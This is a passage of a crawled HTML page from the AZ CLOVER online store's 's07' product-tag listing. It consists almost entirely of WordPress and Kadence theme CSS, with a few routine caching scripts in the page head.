

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.azclover.com/product-tag/s07/
body_size: 40630
content:
<!doctype html><html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>s07 &#8211; AZ CLOVER Online Store</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; Feed" href="https://www.azclover.com/feed/" /><link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; Comments Feed" href="https://www.azclover.com/comments/feed/" /> <script type="litespeed/javascript">document.documentElement.classList.remove('no-js')</script> <link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; s07 Tag Feed" href="https://www.azclover.com/product-tag/s07/feed/" /><link data-optimized="2" rel="stylesheet" href="https://www.azclover.com/wp-content/litespeed/css/08b985eb336d217efabaf7a9426e3a09.css?ver=2d6d4" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #672b81;--wp--preset--color--theme-palette-2: #c8b1da;--wp--preset--color--theme-palette-3: #1A202C;--wp--preset--color--theme-palette-4: #3a363d;--wp--preset--color--theme-palette-5: #672b81;--wp--preset--color--theme-palette-6: #7f7196;--wp--preset--color--theme-palette-7: #DBD9D9;--wp--preset--color--theme-palette-8: #ffffff;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='wpcbm-style-inline-css'>.wpcbm-badge-132257{color: #ffffff; background-color: rgb(130,36,227); border-color: rgba(255,255,255,0);}.wpcbm-badge-17598{color: #ffffff; background-color: rgb(232,44,75); border-color: rgba(255,255,255,0);}</style><style id='kadence-global-inline-css'>/* Kadence Base CSS */
:root{--global-palette1:#672b81;--global-palette2:#c8b1da;--global-palette3:#1A202C;--global-palette4:#3a363d;--global-palette5:#672b81;--global-palette6:#7f7196;--global-palette7:#DBD9D9;--global-palette8:#ffffff;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette6);--global-palette-btn:var(--global-palette8);--global-palette-btn-hover:var(--global-palette2);--global-body-font-family:Jost, sans-serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-edge-padding:1.5rem;}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}:root .has-theme-palette-1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette-1-color{color:var(--global-palette1);}:root .has-theme-palette-2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette-2-color{color:var(--global-palette2);}:root .has-theme-palette-3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette-3-color{color:var(--global-palette3);}:root .has-theme-palette-4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette-4-color{color:var(--global-palette4);}:root .has-theme-palette-5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette-5-color{color:var(--global-palette5);}:root .has-theme-palette-6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette-6-color{color:var(--global-palette6);}:root .has-theme-palette-7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette-7-color{color:var(--global-palette7);}:root .has-theme-palette-8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette-8-color{color:var(--global-palette8);}:root .has-theme-palette-9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette-9-color{color:var(--global-palette9);}:root .has-theme-palette1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette1-color{color:var(--global-palette1);}:root .has-theme-palette2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette2-color{color:var(--global-palette2);}:root .has-theme-palette3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette3-color{color:var(--global-palette3);}:root .has-theme-palette4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette4-color{color:var(--global-palette4);}:root .has-theme-palette5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette5-color{color:var(--global-palette5);}:root .has-theme-palette6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette6-color{color:var(--global-palette6);}:root .has-theme-palette7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette7-color{color:var(--global-palette7);}:root .has-theme-palette8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette8-color{color:var(--global-palette8);}:root .has-theme-palette9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette9-color{color:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:15px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:300;font-size:35px;line-height:1.5;color:var(--global-palette3);}h2{font-style:normal;font-weight:300;font-size:30px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}@media all and (max-width: 767px){h1{font-size:23px;}h2{font-size:20px;}}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:1290px;}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:842px;}@media all and (min-width: 1520px){.site .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .site .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .site .entry-content .alignwide{margin-left:-0rem;margin-right:-0rem;}@media all and (max-width: 1024px){.content-style-boxed .site .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}}@media all and (max-width: 767px){.content-style-boxed .site .entry-content .alignwide{margin-left:-1.5rem;margin-right:-1.5rem;}}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}.entry-content-wrap{padding:0rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 0px 0px rgba(0,0,0,0);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{font-style:normal;font-size:14px;letter-spacing:0.1em;text-transform:uppercase;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.site-middle-footer-wrap .site-footer-row-container-inner{background:#222222;font-style:normal;font-size:13px;}.site-middle-footer-inner-wrap{padding-top:10px;padding-bottom:10px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-size:13px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-wrap .site-footer-row-container-inner{background:#222222;font-style:normal;font-size:13px;color:#747373;}.site-footer .site-top-footer-wrap .site-footer-row-container-inner a:not(.button){color:#747373;}.site-footer .site-top-footer-wrap .site-footer-row-container-inner a:not(.button):hover{color:var(--global-palette1);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:40px;grid-row-gap:40px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-size:15px;color:#ffffff;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-40px / 2);}.site-bottom-footer-wrap .site-footer-row-container-inner{background:var(--global-palette1);font-style:normal;font-size:13px;color:var(--global-palette7);}.site-footer .site-bottom-footer-wrap .site-footer-row-container-inner a:not(.button){color:var(--global-palette7);}.site-bottom-footer-inner-wrap{padding-top:0px;padding-bottom:0px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);background:#222222;border:2px none transparent;border-radius:3px;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button:hover{background:var(--global-palette4);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}body.page{background:var(--global-palette8);}body.page .content-bg, body.content-style-unboxed.page .site{background:var(--global-palette9);}.site .page-title h1{font-style:normal;font-size:27px;}@media all and (max-width: 1024px){.site .page-title h1{font-size:25px;}}.page-hero-section .entry-hero-container-inner{background:var(--global-palette7);}.entry-hero.page-hero-section .entry-header{min-height:200px;}.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.site .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view){grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{background:var(--global-palette6);box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}
/* Kadence Header CSS */
.site-branding a.brand img{max-width:120px;}.site-branding a.brand img.svg-logo-image{width:120px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{border-bottom:1px solid #ececec;}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(2em / 2);padding-right:calc(2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:#000000;}.main-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette9);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid var(--global-palette2);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette3);font-style:normal;font-weight:400;font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{background:#ffffff;color:var(--global-palette3);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette3);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette2);}@media all and (max-width: 1024px){#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette9);}}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#mobile-drawer .drawer-header .drawer-toggle, #mobile-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette3);}#main-header .header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.header-cart-wrap .header-cart-button .header-cart-total{background:#e9f9fe;}.header-mobile-cart-wrap .header-cart-inner-wrap .header-cart-button{padding:0em 0.5em 0em 0.5em;}.header-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-social-wrap .header-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.header-mobile-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container 